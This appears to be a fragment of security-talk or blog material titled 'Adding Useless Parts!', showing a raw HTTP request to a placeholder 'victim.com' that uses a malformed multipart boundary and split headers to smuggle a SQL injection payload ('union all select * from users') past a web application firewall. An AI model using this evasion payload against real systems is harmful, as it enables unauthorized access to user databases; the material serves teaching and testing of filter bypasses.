 Adding Useless Parts!
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Length: 113
Content-Type: multipart/form-data;
boundary=1,boundry=irsdl
--1
--1
Content-Disposition: name="input1"; filename
="test.jpg"
'union all select * from users—
--1
 